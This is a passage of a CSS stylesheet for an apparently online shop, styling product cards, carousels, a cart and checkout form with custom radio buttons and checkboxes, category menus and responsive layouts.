	    margin-top:20px;
        margin-bottom:30px;	
    }

	.submenu-6-1 .ui.menu .item {
	    font-size:16px;
    }
	.carousel-6-1 .icon {
        display:none;
    }
	
	.carousel-6-1 .item{
        display: inline-block;
        width: 100%;
	    height:auto;
	    border:none;
		padding: 0 10px;
	    overflow:hidden;
    }

}

.ui.container.page-6-1 {
	margin-top:30px;
}

.ui.container.page-6-1 .content{
	border:0;
}

.ui.container.page-6-1 .recommand.header{
	font-size: 24px;
	color: #787878;
	letter-spacing: 0;
	border-top:1px solid #ccc;
	width:100%;
	padding-top:10px;
	margin-bottom:40px;
}

.ui.container.page-6-1 .card .image {
	width:100%;
	height:auto;    	
    border:1px solid transparent;
	border-radius: 10px !important;
	overflow:hidden !important;
	margin-bottom:0px;
	cursor:pointer;
	
}
.ui.container.page-6-1 .card .image img{
    width:100%;
	height:100%;
}
	
.ui.container.page-6-1 .header {
    text-decoration: none;
}

.ui.container.page-6-1 .meta {
	padding:0px;	
}

.ui.container.page-6-1 .meta .addtrace {
    background: #fff;
    border: 1px solid #4a4a4a;
    border-radius: 2px;
    color: #4a4a4a;
	width:108px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
	padding:5px 10px;	
	cursor:pointer;
	white-space:nowrap;
}

.ui.container.page-6-1 .meta .mark {
    color:#FB8029;
}
.ui.container.page-6-1 .meta .watcher {
    color:#FB8029;
}
.ui.container.page-6-1 .meta .watcher i{
    color:#787878;
}


.page-6-2.header {
    font-size: 36px;
    color: #787878;
	margin-bottom:30px;
}

.ui.container.page-6-2 {
	margin-top:30px;
}

.ui.container.page-6-2 .content{
	border:0;
}

.ui.container.page-6-2 .recommand.header{
	font-size: 24px;
	color: #787878;
	letter-spacing: 0;
	width:100%;
	padding-top:40px;
	margin-bottom:40px;
	text-align:center;
}

.ui.container.page-6-2 .card .image {
	width:100%;
	height:200px;	
    border:1px solid transparent;
	border-radius: 10px !important;
	overflow:hidden !important;
	margin-bottom:0px;
	cursor:pointer;
	
}
.ui.container.page-6-2 .card .image img{
    width:100%;
	height:100%;
}
	
.ui.container.page-6-2 .header {
    text-decoration: none;
}

.ui.container.page-6-2 .desc {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-top:5px;
	padding-bottom:10px;
}

.ui.container.page-6-2 .meta {
	padding:0px;
    margin-top:0px;	
}

.ui.container.page-6-2 .meta .addtrace {
	display: inline-block;
    background: #fff;
    color: #787878;
    text-decoration: none;
    font-size: 16px; 
    border: 1px solid #B7B7B7;
    border-radius: 2px;
	padding:5px 5px;
	font-size:16px;
	color:#4a4a4a;	
	width:108px;
	cursor:pointer;
}
.ui.container.page-6-2 .meta .addtrace i{
	font-size:18px;
	padding-left:0px;
	padding-right:5px;
	padding-top:3px;
}

.ui.container.page-6-2 .meta .gotocart {
    background: #e38181;
    border: 1px solid #787878;
    border-radius: 2px;
    color: #fff;
	width:83px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
	vertical-align:top;
    font-size:12px;
    cursor: pointer;
	padding:5px 5px;	
}
.ui.container.page-6-2 .meta .close {
    background: #ccc;
	border: 1px solid #ccc;
}


@media screen and (max-width:991px) {
	.ui.container.page-6-2 .recommand.header{
	    padding-top:20px;
	    margin-bottom:40px;
    }

}

.page-6-3.content .image {
    width:100%;
	height:auto;
	margin-bottom:30px;
}
.page-6-3.content .image img{
    width:100%;
	height:auto;
}

.page-6-3.content .left {
	width:70%;
	display:inline-block;
	padding-right:20px;
}

.page-6-3.content .right {
	width:29%;
	display:inline-block;
	vertical-align:top;
}

.page-6-3.content .header-above {
	font-size: 13px;
	color: #000000;
	letter-spacing: 0;
	line-height: 28px;	
	background-color: #fff;
	width:80px;
}

.page-6-3.content .header {
    font-size: 36px;
	line-height:40px;	
    color: #787878;
	margin-bottom:30px;
}

.page-6-3.content .meta  {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	border:0px;
}

.page-6-3.content .meta .addtrace {
    background: #fff;
    border: 1px solid #B7B7B7;
    border-radius: 2px;
    color: #000000;
	width:118px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
	letter-spacing: 0.75px;
    margin: 4px 2px;
    cursor: pointer;
	padding:10px 10px;	
	cursor:pointer;
}


.page-6-3.content .meta2  {
    font-size: 36px;
	margin-top:20px;
	display:inline-block;
	width:100%;
}
.page-6-3.content .meta2.top {
    border-top:1px solid #ccc;
	padding-top:20px;
}
.page-6-3.content .meta2.bottom {
	padding-bottom:20px;
    border-bottom:1px solid #ccc;
}

.page-6-3.content .meta2  svg{
    font-size: 40px;
	display:inline-block;
	width:10%;
}
.page-6-3.content .meta2 .content {
    width:88%;
	display:inline-block;
}
.page-6-3.content .meta2 .content .title {
    font-size: 13px;
    color: #4A4A4A;
    letter-spacing: 0;
	display:inline-block;
}
.page-6-3.content .meta2 .content .desc {
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
}
.page-6-3.content .meta2 .content .desc a{
    color: #e38181;
	text-decoration:none;
}

.page-6-3.content .meta2 .share {
	padding-top:20px;
	display:inline-block;
	padding-left:85px;
}

.page-6-3.content .meta2 .share .ui.tiny.basic.icon.button.line{
	padding-top:5px !important;
	padding-bottom:6px !important;
	width:38px !important;
}

.page-6-3.content .meta3  {
	padding-top:20px;
	padding-bottom:20px;
    font-size: 22px;
    letter-spacing: 0;
    line-height: 28px;
}

.page-6-3.content .meta5 {
	border: 1px solid #ccc;
	width:100%;
	padding:20px;
	background-color: #fff;
}

.page-6-3.content .meta5 .title{
    font-size: 20px;
    color: #4a4a4a;
    letter-spacing: 0;
    line-height: 28px;
}
.page-6-3.content .meta5 .date{
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	padding-top:20px;
}

.page-6-3.content .meta6 {
	padding-top:20px;
	padding-bottom:20px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.page-6-3.content .meta6 .num{
	font-size: 36px;
	color: #e38181;
	letter-spacing: 0;
	display:inline-block;
	padding-left:10px;
	padding-right:10px;
}

.page-6-3.content .meta6 .num2{
	font-size: 36px;
	color: #e38181;
	letter-spacing: 0;
	display:inline-block;
	padding-right:10px;
}

.page-6-3.content .meta6 .gotocart {
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
    color: #fff;
	width:100%;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 20px;
    line-height: 20px;
    margin: 4px 2px;
    cursor: pointer;
	padding:15px 10px;
    cursor:pointer;	
}

.page-6-3.header {
	padding-top:20px;
	font-size: 24px;
	color: #787878;
	letter-spacing: 0;
}

@media screen and (max-width:991px) {
	.page-6-3.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-6-3.content .right {
		width:100%;
	}
	.page-6-3.content .meta3 img {
		width:100% !important;
		height:auto !important;
	}
	.page-6-3.content .meta6 .num{
    }
	
	.page-6-3.content .meta7 {
	    padding-bottom:30px;
    }
}

.page-6-7.content {
    margin-top:20px;
}

.page-6-7.content .back {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 15px;
    color: #ccc;
	width:118px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 18px;
	letter-spacing: 0.75px;
    margin: 4px 2px;
    cursor: pointer;
	padding-top:5px;	
}

.page-6-7.content .back svg {
	display:inline-block;
	margin-right:0px;
}

.page-6-7.content .back .text {
	display:inline-block;
	vertical-align:top;
	font-size:16px;
	padding-top:2px;
}

.page-6-7.content .header {
    font-size: 56px;
	font-weight:bold;
    color: #4a4a4a;
    letter-spacing: 0;
	padding-top:50px;
	text-align:center;
	width:100%;
}

.page-6-7.content .header-6-5 {
	font-size: 56px;	
	font-weight:bold;
    color: #4a4a4a;
    letter-spacing: 0;
	padding-top:50px;
	text-align:left;
	width:100%;
}
.page-6-7.content .header-6-5.title2 {
	font-size: 26px;
	line-height:30px;
	font-weight:bold;
    color: #4a4a4a;
    letter-spacing: 0;
	padding-top:50px;
	text-align:left;
	width:100%;
}

.page-6-7.content .meta {
    margin-right:20px;
	vertical-align:top;
	margin-top:0px;
	text-align:center;
	color:#e38181;
}

.page-6-7.content .meta svg {
    font-size: 40px;
	display:inline-block;
	margin-right:0px;
}

.page-6-7.content .meta svg path {
    fill: #e38181;
}
.page-6-7.content .meta svg.grey path {
    fill: #ccc;
}

.page-6-7.content .meta .title {
    display:inline-block;
	margin-left:-42px;
}
.page-6-7.content .meta .title.black {
	color:#000;
}

.page-6-7.content .meta .title.t2 {
	margin-left:-36px;
	padding-right:5px;
}
.page-6-7.content .meta .title.t2.grey {
	color:#ccc;
}
.page-6-7.content .meta .title.t2.black {
	color:#000;
}

.page-6-7.content .meta .title.t3 {
	margin-left:-48px;
	color: #4a4a4a;
}
.page-6-7.content .meta .title.t3.grey {
	color:#ccc;
}
.page-6-7.content .meta .title.t3.black {
	color:#000;
}

.page-6-7.content .meta .line {
    display:inline-block;
	border-top:2px solid  #e38181;
	border-radius:5px;
    width:150px;
	vertical-align:top;
	margin-top:6px;
	margin-left:-5px;
	margin-right:5px;
}
.page-6-7.content .meta .line.grey{
    border-top: 2px solid #ccc;
}

.page-6-7.content .meta .line.black{
    border-top: 2px solid #28ABCF;
}
	
.page-6-7.content .backhome {
    width:100%;
	text-align:center;
}

.page-6-7.content .page-5-4.content2 .show_desc {
	font-size:16px;
}

.page-6-7.content .backhome .button{
    border: 1px solid #B7B7B7;
    border-radius: 2px;
    color: #000000;
	width:290px;
    text-align: center;
    font-size: 20px;
	letter-spacing: 0.75px;
    margin: 40px 0px;
	padding:20px 10px;	
	cursor:pointer;
}



.page-6-7.content2 {
	width:100%;
	display:block;	
	margin-top:50px;
	border:1px solid #ccc;
	border-radius: 8px;
	overflow:hidden;
	padding:0px;
	height:280px;
}



.page-6-7.content2 .left {
	width:49%;
	display:inline-block;	
	height:282px;
	margin-top:0px;
	margin-left:0px;
	padding:0px;
	border:1px solid #ccc;
	border-radius: 12 0 0 12;
	overflow:hidden;
}

.page-6-7.content2 .right {
	width:50%;
	display:inline-block;
	height:280px;
	padding:20px;
	float:right;
	vertical-align:top;
}

.page-6-7.content2 .left .image {
    width:100%;
	height:auto;
}
.page-6-7.content2 .left .image img{
    width:100%;
	height:auto;
}

.page-6-7.content2 .header-above {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.page-6-7.content2 .header {
    font-size: 20px;
    color: #4a4a4a;
    letter-spacing: 0;
	width:100%;
	padding-top:10px;
	text-align:left;
}

.page-6-7.content2 .date {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-top:10px;
}

.page-6-7.content2 .price {
	margin-top:20px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	display:inline-block;
}

.page-6-7.content2 .price.num {
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:10px;
	display:inline-block;
}

.page-6-7.content2 .price.qty {
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:50px;
	padding-right:10px;
	display:inline-block;
}

.page-6-7.content2 .desc {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 20px;
	padding-top:10px;
}

@media screen and (max-width:991px) {
	
	.page-6-7.content .meta {
        margin-right:0px;
	    margin-top:20px;
		text-align:center;
    }
	.page-6-7.content .header {
        font-size: 26px;
    }
	
	.page-6-7.content2 {
	    height:auto;		
    }
    .page-6-7.content2 .left {
		width:100%;
		display:block;
		height:auto;
		padding-right:0px;
		border-bottom:none;
	}

	.page-6-7.content2 .right {
		width:100%;
		display:block;
		height:auto;
	}
	
	
	.page-6-7.content2 .header {
        font-size: 18px;
	    width:100%;
    }
	
	.page-6-7.content .meta .line {
        width:50px;
    }
}


.page-6-6.content {
	width:100%;
	margin-top:50px;
}

.page-6-6.content .left {
	width:50%;
	display:inline-block;
	padding-right:20px;
}

.page-6-6.content .right {
	width:49%;
	display:inline-block;
	vertical-align:top;
}

.page-6-6.content .header {
    font-size: 26px;
	line-height:40px;	
    color: #787878;
	margin-bottom:10px;
	text-align:left;
}

.page-6-6.content .meta2  {
    font-size: 36px;
	margin-top:20px;
	display:inline-block;
	width:100%;
}

.page-6-6.content .meta2  svg{
    font-size: 40px;
	display:inline-block;
	width:10%;
}
.page-6-6.content .meta2 .content {
    width:88%;
	display:inline-block;
}
.page-6-6.content .meta2 .content .title {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
	display:inline-block;
}
.page-6-6.content .meta2 .content .desc {
    font-size: 14px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
}

.page-6-6.content .meta2 .content .desc a {    
    color: #787878;
    text-decoration:none;
	color:#28ABCF;
}

.page-6-6.content .header2 {
    font-size: 20px;
	font-weight:bold;
	line-height:40px;	
    color: #787878;
	margin-bottom:10px;
	text-align:left;
}

.page-6-6.content .header3 {
    font-size: 20px;
	height:100px;
	padding:20px 40px;
	font-weight:bold;
	line-height:40px;
    color: #787878;	
    background-color: #F3F5F4;
	margin-bottom:10px;
	text-align:left;
}

.page-6-6.content .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}

.page-6-6.content .invoice_field {
	display:none;
}

.page-6-6.content .field .label {
	width:100%;
	font-size:16px;
	display:block;
	margin-left: 0px;
}

.page-6-6.content .field .label.left10{
	margin-left: 35px;
}

.page-6-6.content .field .input {
	margin-top:10px;
	font-size:20px;
	padding-left:0px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border-bottom:solid 1px #ccc;
    border-radius: 0px;
	outline:0;
	margin-left: 0px;
}
.page-6-6.content .field .input.left10 {
	margin-left: 35px;
}

.page-6-6.content .field .input:focus{
	border:solid 2px #F6F6F6;
}

.page-6-6.content .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:-10px;
}


.page-6-6.content .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-6-6.content .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #2D995A;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-6-6.content .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #2D995A inset,-.5rem -.5rem 0 #2D995A inset; 
}
.page-6-6.content .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 10px;
	font-size:16px;
}


.page-6-6.content .field .container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
.page-6-6.content .field .container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.page-6-6.content .field .container .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

/* On mouse-over, add a grey background color */
.page-6-6.content .field .container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.page-6-6.content .field .container input:checked ~ .checkmark {
    background-color: #2D995A;
}

/* Create the checkmark/indicator (hidden when not checked) */
.page-6-6.content .field .container .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
.page-6-6.content .field .container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.page-6-6.content .field .container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 7px;
  height: 10px;
  border: solid white;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

@media screen and (max-width:991px) {
	
	.page-6-6.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-6-6.content .right {
		width:100%;
		height:auto;
	}	
}

.page-6-6-2.content {
	width:100%;
	margin-top:50px;
}
.page-6-6-2.content .left {
	width:40%;
	display:inline-block;
	text-align:right;
	font-size: 13px;
	color: #4A4A4A;
	padding:10px 10px;
	padding-right:20px;
}

.page-6-6-2.content .right {
	width:59%;
	display:inline-block;
	vertical-align:top;	
	font-size: 20px;
	color: #333333;	
	padding:10px 10px;
}

.page-6-6-2.content .amount {
	font-size: 24px;
    color: #E38181;
}

.page-6-6-2.content .meta {
	width:60%;	
	border: 1px solid #787878;
	font-size: 20px;
	color: #333333;
	padding:30px 30px;
	text-align:left;
	margin:0 auto;
	margin-top:30px;
}
.page-6-6-2.content .meta a{
	color: #E38181;
	text-decoration:none;
}

@media screen and (max-width:991px) {
	.page-6-6-2.content .left {
	    width:30%;
    }
	.page-6-6-2.content .right {
	    width:69%;
    }
	.page-6-6-2.content .meta {
	    width:100%;	
    }
}

.page-5-1.content {
	width:100%;
	margin-top:30px;
	
}

.page-5-1.content .left {
	width:29%;
	display:inline-block;
	padding-right:30px;
}

.page-5-1.content .left .title{
	font-size:26px;
	width:200px;
	color: #787878;
	font-weight:bold;
	padding-left:10px;
	cursor:pointer;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

.page-5-1.content .backall-5-2 {
	width:100%;
	font-size:26px;
	padding-left:0px;
	font-weight:bold;
	vertical-align:top;
}

.page-5-1.content .backall-5-2 .line {
	width:70%;
	background-color: #ccc;
	height:1px;
}

.page-5-1.content .backall-5-2 .title.category {
	display:inline-block;
	vertical-align:top;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	margin-top:20px;
	margin-bottom:0px;
}
.page-5-1.content .backall-5-2 .title {
	display:inline-block;
	vertical-align:top;
	font-size: 18px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	margin-bottom:20px;
	padding-left:10px;
}

.page-5-1.content .left ul {
	font-size: 16px;
	color: #333333;
	padding-left:10px;
	line-height:40px;
	list-style-type: none;
}

.page-5-1.content .left .category.page-5-2 ul{
	font-size: 16px;
	color: #333333;
	padding-left:0px;
	line-height:40px;
	list-style-type: none;
}

.page-5-1.content .left ul li {
	padding:10 0;
	padding-left:10px;
}
.page-5-1.content .left ul li ul{
	display:none;
}

.page-5-1.content .left ul li:hover>ul{
	display:block;
}

.page-5-1.content .left ul li a{
	padding-left:10px;
	text-decoration:none;
}

.page-5-1.content .left .category.page-5-2 ul li a{
	padding-left:0px;
	text-decoration:none;
}


.page-5-1.content .left ul .active {
	border-left:4px solid #787878;
	padding-left:6px;
}

.page-5-1.content .right {
	width:70%;
	display:inline-block;
	vertical-align:top;
}



.ui.container.page-5-1 {
	margin:0;
	padding:0;
	margin-top:30px;
}

.ui.container.page-5-1.inpage-5-2 {
	margin-top:0px;
}
 
.ui.container.page-5-1 .content{
	border:0;
}

.ui.container.page-5-1.inpage-5-2 .titlebox {
	width:100%;
	vertical-align:top;
	margin-bottom:30px;
	border-bottom:1px solid #ccc;
	height:50px;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .title {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox {
	vertical-align:top;	
	display:inline-block;
	float:right;
	border: 1px solid #DEDEDE;
	height:35px;
	width:260px;
	font-size: 13px;
	color: #4A4A4A;
	margin-top:-20px;
	overflow:hidden;
	cursor:pointer;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox i {
    display:inline-block;
	vertical-align:top;
	color: #4A4A4A;
	font-size:14px;
	padding-top:5px;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .active i {
    color: #fff;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .hot{
	display:inline-block;
	border-right:1px solid #ccc;
	width:82px;
	height:35px;
	vertical-align:top;
	padding-top:8px;
	padding-left:15px;
	color: #4A4A4A;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .hot.active {
	background: #E38181;
	color:#fff;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .price {
	display:inline-block;
	border-right:1px solid #ccc;
	width:82px;
	height:35px;
	vertical-align:top;
	padding-top:8px;
	padding-left:15px;
	color: #4A4A4A;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .price.active {
	background: #E38181;
	color:#fff;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .newold {
	display:inline-block;
	width:82px;
	height:35px;
	vertical-align:top;
	padding-top:8px;
	padding-left:15px;
	color: #4A4A4A;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .newold.active {
	background: #E38181;
	color:#fff;
}

.ui.container.page-5-1 .limit_title {
	padding-left:0px;
	font-size: 36px;
	color: #787878;
	font-weight:bold;
	letter-spacing: 0;
	padding-bottom:50px;
    margin-top:-30px;
}


@media screen and (max-width:991px) {
	.ui.container.page-5-1 .limit_title {
	    margin-top:0px;
	}
	
	.ui.container.page-5-1.inpage-5-2 {
	    margin-top:30px;
    }
}

.ui.container.page-5-1 .card {
	
}

.ui.container.page-5-1 .card .image {
	width:100%;
	height:200px;	
	margin-top:0px;
	margin-bottom:10px;
	cursor:pointer;
}
.ui.container.page-5-1 .card .image img{
    width:100%;
	height:auto;
}

.ui.container.page-5-1 .card .content .cardheader {  
    width:100%;  
    text-decoration: none;
	font-size: 20px;
	color: #000000;
	padding:0px;
	margin:0px;  
}

.ui.container.page-5-1 .header {
	width:100%;  
    text-decoration: none;
	font-size: 20px;
	color: #000000;
	padding:0px;
	margin:0px;
}

.ui.container.page-5-1 .meta {
	padding:0px;
	margin:0px;
    font-size:16px;
}

.ui.container.page-5-1 .meta .tag{
	display:inline-block;		
}
.ui.container.page-5-1 .meta .orgprice {
	display:inline-block;
	vertical-align:top;
	float:right;	
    color:#ccc;
	padding-right:5px;
	text-decoration:line-through;	
}

.page-5-1 .carousel-5-1 {
	width:100%;
	height:auto;
}
.page-5-1 .carousel-5-1 .card {
	width:100%;
	height:auto;
}
.page-5-1 .carousel-5-1 .image {
	width:100%;
	height:200px;
	
}
.page-5-1 .carousel-5-1 .image img {
	width:100%;
	height:auto;
}

.page-5-1 .carousel-5-1 .top-lesstime {  
    width:100%;  
    display:inline-block;
	font-size: 13px;
    color: #FFFFFF;
	background: #E38181;
    height:28px;
	padding-top:5px;
}
.page-5-1 .carousel-5-1 .top-lesstime svg{    
    height:13px;
	width:13px;	
	display:inline-block;
	margin-right:5px;
}
.page-5-1 .carousel-5-1 .top-lesstime svg path { 
    fill:#fff;
}

.ui.container.page-5-1 .meta .price {
	display:block;
	float:right;
	font-size: 16px;
	color: #A62133;
	line-height: 18px;
	padding-right:5px;
	padding-top:10px;
	text-align:right;
}
.ui.container.page-5-1 .meta .price .currency{
	display:inline-block;
}

.ui.container.page-5-1 .hot_title {
	font-size: 36px;
	color: #787878;
	font-weight:bold;
	letter-spacing: 0;
	padding-left:0px;
	margin-bottom:30px;
    margin-top:30px;
}

.ui.container.page-5-1 .hot_image {
	width:100%;
	height:400px;
	margin-bottom:150px;
}

.ui.container.page-5-1 .hot_image .seq {
	background: #A62133;
	height:30px;
	width:30px;
	position:relative;
	top:-127px;
	left:-10px;
	text-align:center;
	font-size: 24px;
	color: #FFFFFF;
	text-align: center;
	line-height: 24px;
	padding-top:2px;
}
.ui.container.page-5-1 .hot_image .seq.down {
	top:-137px;
}
.ui.container.page-5-1 .hot_image .seq.top {
	height:60px;
	width:60px;
	top:-307px;
	left:-20px;
	font-size: 55px;
	line-height: 50px;
	text-align:left;
	padding-left:10px;
}

.ui.container.page-5-1 .hot_image .left {
	width:50%;
	height:300px;
	display:inline-block;
}

.ui.container.page-5-1 .hot_image .middle {
	width:25%;
	height:300px;
	margin-left:-10px;
	vertical-align:top;
	display:inline-block;
}

.ui.container.page-5-1 .hot_image .right {
	width:25%;
	height:300px;
	margin-left:0px;
	vertical-align:top;
	display:inline-block;
}

.ui.container.page-5-1 .hot_image .big {
	width:100%;
	height:300px;
	margin-bottom:50px;
	padding-bottom:0px;
	vertical-align:top;
	display:inline-block;
	cursor:pointer;
}
.ui.container.page-5-1 .hot_image .big img{
	width:100%;
	object-fit: cover;
	height:350px;
	max-height:350px;
}

.ui.container.page-5-1 .hot_image .small {
	width:100%;
	height:170px;
	padding-right:10px;
	padding-bottom:0px;
	margin-bottom:10px;
	vertical-align:top;
	display:inline-block;
	cursor:pointer;
}
.ui.container.page-5-1 .hot_image .small.last {
	padding-bottom:0px;
	margin-bottom:0px;
}
.ui.container.page-5-1 .hot_image .small img{
	width:100%;
	object-fit: cover;
	height:170px;
	max-height:170px;
}

.ui.container.page-5-1 .hot_image .right .small {
	padding-right:0px;
}

.ui.container.page-5-1 .hot_image .left .item {
	position:relative;
	height:50px;
	bottom:-10px;
	padding-left:10px;
	display:inline-block;
	padding-top:5px;
	cursor:pointer;
	font-size: 16px;
	color: #4A4A4A;
	letter-spacing: 0;
}
.ui.container.page-5-1 .hot_image .left .title {
	color: #FFFFFF;
}
.ui.container.page-5-1 .hot_image .left .big .seq.top .title {
	border:none;
}

.ui.container.page-5-1 .hot_image .left .item.price {	
	padding-left:0px;
	padding-right:10px;
	float:right;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
}
.ui.container.page-5-1 .hot_image .left .item.price .currency {
	display:inline-block;
	padding-right:0px;
	font-size: 12px;
	color: #787878;
	letter-spacing: 0;
	line-height: 16px;
}

@media screen and (max-width:991px) {
	.ui.container.page-5-1 .hot_image {
	    height:auto;
	    margin-bottom:50px;
    }
	
	.ui.container.page-5-1 .hot_image .seq {
	    top:-277px;
    }
	.ui.container.page-5-1 .hot_image .seq.top {
		height:30px;
		width:30px;
		position:relative;
		left:-10px;
		text-align:center;
		font-size: 24px;
		color: #FFFFFF;
		text-align: center;
		line-height: 24px;
		padding-top:2px;
		top:-197px;
    }
	.ui.container.page-5-1 .hot_image .seq.top .title {	
        position:absolute;	
		color: #FFFFFF;
		top:2px;
		left:0px;
		height:30px;
		width:30px;
		text-align: left;
    }
	.ui.container.page-5-1 .hot_image .seq.down {
	    top:-277px;
    }
	.ui.container.page-5-1 .hot_image .left {
	    width:100%;
		height:auto;
    }

    .ui.container.page-5-1 .hot_image .middle {
	    width:100%;
		height:auto;
		margin-left:0px;
    }

    .ui.container.page-5-1 .hot_image .right {
	    width:100%;
		height:auto;
    }
	.ui.container.page-5-1 .hot_image .left .item {
		width:100%;
		text-align:center;
		line-height:30px;
	    height:20px;
	    bottom:30px;
	    padding-top:0px;
    }
	
	.ui.container.page-5-1 .hot_image .big {
	    height:auto;
		margin-bottom:0px;
    }
	.ui.container.page-5-1 .hot_image .big img{
	    height:auto;
		max-height:none;
    }
	.ui.container.page-5-1 .hot_image .small {
	    height:auto;
		padding-right:0px;
    }
	.ui.container.page-5-1 .hot_image .small img{
	    max-height:none;
		height:auto;
    }
}

.ui.container.page-5-1 .page-5-1-listproduct  {
    position:relative;
}
.ui.container.page-5-1 .page-5-1-listproduct .image {
    border: 1px solid #DEDEDE;
	width:100%;
    height: 200px;	
}
.ui.container.page-5-1 .page-5-1-listproduct .image img {
	width:100%;
    height: 200px;	
}

.ui.container.page-5-1 .page-5-1-listproduct .nofreight {
	background: #A62133;
	color:#fff;
	height:25px;
	width:68px;
	position:absolute;
	top:0;
    left:0;
	text-align:center;
	margin-left:-20px;
	margin-top:10px;
}
.ui.container.page-5-1 .page-5-1-listproduct .nofreight .title {
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:2px;	
}

.ui.container.page-5-1 .page-5-1-listproduct .remove {
	background: #000;
	color:#fff;
	height:25px;
	width:48px;
	position:absolute;
	top:0;
    right:0;
	margin-right:10px;
	margin-top:10px;
	text-align:center;
	cursor:pointer;
}
.ui.container.page-5-1 .page-5-1-listproduct .remove  .title {
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:2px;	
}

.ui.container.page-5-1 .page-5-1-listproduct .content .tag {
    position:relative;
    margin-top:5px;
    font-size: 14px;
    color: #BBBBBB;
}
.ui.container.page-5-1 .page-5-1-listproduct .content .header {
	font-size: 18px;
	color: #333333;
	line-height: 25px;
	padding-top:10px;
}

.ui.container.page-5-1 .page-5-1-listproduct .content .price {
	display:inline-block;
	padding:0px;
	padding-right:10px;
	margin:0px;
	float:none;
	text-align:left;
	font-size: 14px;
	line-height: 16px;
    color: #333333;
}
.ui.container.page-5-1 .page-5-1-listproduct .content .orgprice {
	display:inline-block;
	vertical-align:top;
    font-size: 12px;
	line-height: 16px;
	padding:0px;
	padding-top:2px;
	margin:0px;
    color: #DEDEDE;
	float:none;
	text-align:left;
    letter-spacing: 0;
    
}

@media screen and (max-width:991px) {
	
	.page-5-1.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-5-1.content .right {
		width:100%;
		height:auto;
	}
	
	.ui.container.page-5-1.inpage-5-2 .titlebox {
	    height:100px;
    }

	.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox {
		display:block;
		float:left;
		width:auto;
		margin-top:35px;
		margin-bottom:40px;
    }
    .ui.container.page-5-1 .page-5-1-listproduct  {
        position:none;
    }
	.ui.container.page-5-1 .page-5-1-listproduct .image {
        border: none;
	    width:100%;
        height: 250px;
    }
    .ui.container.page-5-1 .page-5-1-listproduct .image img {
	    width:100%;
        height: auto !important;
    }
}

.Floating-window {
	padding-top:20px;
